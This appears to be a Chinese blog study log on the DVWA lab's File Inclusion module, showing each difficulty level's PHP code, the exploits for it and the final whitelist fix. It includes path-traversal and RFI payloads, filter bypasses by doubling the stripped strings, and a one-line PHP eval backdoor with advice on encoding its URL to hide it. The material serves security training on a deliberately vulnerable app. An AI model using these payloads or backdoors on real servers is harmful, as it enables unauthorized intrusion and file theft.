DVWA学习记录 PartⅣ

File Inclusion

1. 题目

File Inclusion,意思是文件包含(漏洞),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数(include(),require()和include_once(),require_once())利用url去动态包含文件,此时如果没有对文件来源进行严格审查,就会导致任意文件读取或者任意命令执行。文件包含漏洞分为本地文件包含漏洞与远程文件包含漏洞,远程文件包含漏洞是因为开启了php配置中的allow_url_fopen选项(选项开启之后,服务器允许包含一个远程的文件)。

2. Low

a. 代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

?>

代码对于get的参数没有任何过滤和检测。由于page参数不可控,可能导致漏洞。



b. 漏洞利用

本地文件包含:



构建payload:?page=file4.php

得到隐藏文件:



查看/etc/passwd:?page=../../../../../../../../etc/passwd

远程文件包含:

在服务器上写后门

<?php

@eval($_POST['123']);

?>

构造payload:http://[ip]/DVWA/vulnerabilities/fi/?page=http://[ip]/backdoor.php

为了增加隐蔽性,可以对http://[ip]/backdoor.php进行编码。

使用菜刀连接

3. Medium

a. 代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>

代码对于输入的参数,进行了简单的替换。

b. 漏洞利用

此类替换可以使用双写的方式绕过。

LFI:?page=..././..././..././..././..././..././..././etc/passwd

RFI:hthttp://tp://[ip]/backdoor.php

4. High

a. 代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

代码对于输入参数限制必须为file开头,或者访问include.php。

fnmatch() 函数根据指定的模式来匹配文件名或字符串。

fnmatch(pattern,string,flags)

pattern 必需。规定要检索的模式。

string 必需。规定要检查的字符串或文件。

flags 可选。

b. 漏洞利用

使用file://协议,构建payload:file:///etc/passwd

RFL:需要配合文件上传漏洞利用。首先需要上传一个内容为php的文件,然后再利用file协议去包含上传文件(需要知道上传文件的绝对路径),从而实现任意命令执行。

5. impossible

a. 代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

直接使用白名单机制,限制page参数必须为白名单中的字符串,彻底杜绝了文件包含漏洞。

DVWA学习记录 PartⅣ的更多相关文章

- DVWA学习记录 PartⅦ

SQL Injection 1. 题目 SQL Injection,即SQL注入,是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的. 2. Low a. ...

- DVWA学习记录 PartⅤ

File Upload 1. 题目 File Upload,即文件上传漏洞,通常是由于对上传文件的类型.内容没有进行严格的过滤.检查,使得攻击者可以通过上传木马获取服务器的webshell权限,因此文 ...

- DVWA学习记录 PartⅢ

CSRF 1. 题目 CSRF,全称Cross-site request forgery,翻译过来就是跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie.会话等),诱骗其点击恶意链接或者 ...

- DVWA学习记录 PartⅠ

DVWA介绍 DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法 ...

- DVWA学习记录 PartⅨ

XSS(DOM) 1. 题目 XSS,全称Cross Site Scripting,即跨站脚本攻击,某种意义上也是一种注入攻击,是指攻击者在页面中注入恶意的脚本代码,当受害者访问该页面时,恶意代码会在 ...

- DVWA学习记录 PartⅧ

Weak Session IDs 1. 题目 用户访问服务器的时候,为了区别多个用户,服务器都会给每一个用户分配一个 session id .用户拿到 session id 后就会保存到 cookie ...

- DVWA学习记录 PartⅥ

Insecure CAPTCHA 1. 题目 Insecure CAPTCHA(全自动区分计算机和人类的图灵测试),意思是不安全的验证码. 指在进行验证的过程中,出现了逻辑漏洞,导致验证码没有发挥其应 ...

- DVWA学习记录 PartⅡ

Command Injection 1. 题目 Command Injection,即命令注入,是指通过提交恶意构造的参数破坏命令语句结构,从而达到执行恶意命令的目的. 2. Low a. 代码分析 ...

- Quartz 学习记录1

原因 公司有一些批量定时任务可能需要在夜间执行,用的是quartz和spring batch两个框架.quartz是个定时任务框架,spring batch是个批处理框架. 虽然我自己的小玩意儿平时不 ...

随机推荐

- centos7 和centos6 服务操作命令对比

以httpd为例子: 指令名称 centos 6 centos 7 启动服务 service httpd start systemctl start httpd.service 关闭服务 servic ...

- [noi.ac省选模拟赛20200606]赌怪

题目 点这里看题目. 分析 先特判掉\(K=2\)的情况. 首先可以考虑到一个简单 DP : \(f(i)\):前\(i\)张牌的最大贡献. 转移可以\(O(n^2)\)地枚举区间 ...

- 一文读懂Redis的四种模式,单机、主从、哨兵、集群

少点代码,多点头发 本文已经被GitHub收录,欢迎大家踊跃star 和 issues. https://github.com/midou-tech/articles 入职第一周,我被坑了 最近刚入职 ...

- c常用函数-strlwr 和 strupr

strlwr 和 strupr strlwr的功能是把一个字符串全部变成小写, strupr的功能则是把一个字符串全部变成大写.语法结构分别如下: Action() { char test[] = & ...

- Java中设置多个Access-Control-Allow-Origin跨域访问

1.如果服务端是Java开发的,添加如下设置允许跨域即可,但是这样做是允许所有域名都可以访问,不够安全. response.setHeader("Access-Control-Allow-O ...

- skywalking的插件管理agent管理

转载自博客:https://my.oschina.net/eacdy/blog/4304312/print Java Agent是插件化.可插拔的.Skywalking的插件分为三种: 引导插件:在a ...

- Openvas简介

Openvas是Nessus的一个开源分支,用于管理目标系统的漏洞. Openvas初始化:openvas-setup,会自动进行初始化配置.Openvas工作原理图如下: OpenVASManage ...

- Spark学习笔记(三)-Spark Streaming

Spark Streaming支持实时数据流的可扩展(scalable).高吞吐(high-throughput).容错(fault-tolerant)的流处理(stream processing). ...

- JSP新闻显示

MYSQL数据库创建新闻表,用户登陆时使用SERVLET获取用户名,效验通过后直接跳转新闻列表页面,JSP使用EL显示新闻列表 1.首先创建数据库及用户.新闻表 CREATE DATABASE /*! ...

- 【neo4j】文件管理路径、数据备份、创建新数据库、导入数据等操作记录

neo4j一般的配置路径如下 一.备份数据 使用neo4j-admin命令. 首先,先找到数据的存储路径,然后关闭数据库. 关闭数据库的语句如下: #切换到/bin目录下 ./neo4j stop 然 ...